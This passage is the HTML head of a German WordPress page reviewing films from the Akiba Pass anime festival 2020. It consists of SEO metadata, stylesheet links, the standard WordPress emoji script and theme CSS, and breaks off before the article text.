

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/anime-film-festivals/akiba-pass-festival-2020/
body_size: 23017
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:description" content="zurück2019Akiba Pass Festival 2020Event: Akiba Pass FestivalSeit: 2017Ort: Berlin, Dortmund, Frankfurt am Main, Hamburg, Köln, Leipz">
<meta name="twitter:image" content="https://g.twimg.com/Twitter_logo_blue.png">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Geek Germany » Anime » Festivals » Akiba Pass 2020</title>
	<meta name="description" content="Die Anime-Filme des Akiba Pass Festivals in der Besprechung" />
	<link rel="canonical" href="https://www.geek-germany.de/anime-film-festivals/akiba-pass-festival-2020/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Geek Germany » Anime » Festivals » Akiba Pass Festival 2020" />
	<meta property="og:description" content="Die Anime-Filme des Akiba Pass Festivals in der Besprechung" />
	<meta property="og:url" content="https://www.geek-germany.de/anime-film-festivals/akiba-pass-festival-2020/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:modified_time" content="2022-02-06T23:01:51+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2020/11/Akiba-Pass.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Geek Germany » Anime » Festivals » Akiba Pass Festival 2020" />
	<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2020/11/Akiba-Pass.jpg" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="6 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/anime-film-festivals/akiba-pass-festival-2020/","url":"https://www.geek-germany.de/anime-film-festivals/akiba-pass-festival-2020/","name":"Geek Germany » Anime » Festivals » Akiba Pass 2020","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/anime-film-festivals/akiba-pass-festival-2020/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/anime-film-festivals/akiba-pass-festival-2020/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2021/12/Akiba-Pass-Festival.jpg","datePublished":"2020-10-17T20:30:31+00:00","dateModified":"2022-02-06T23:01:51+00:00","description":"Die Anime-Filme des Akiba Pass Festivals in der Besprechung","inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/anime-film-festivals/akiba-pass-festival-2020/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/anime-film-festivals/akiba-pass-festival-2020/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2021/12/Akiba-Pass-Festival.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2021/12/Akiba-Pass-Festival.jpg","width":800,"height":450},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, 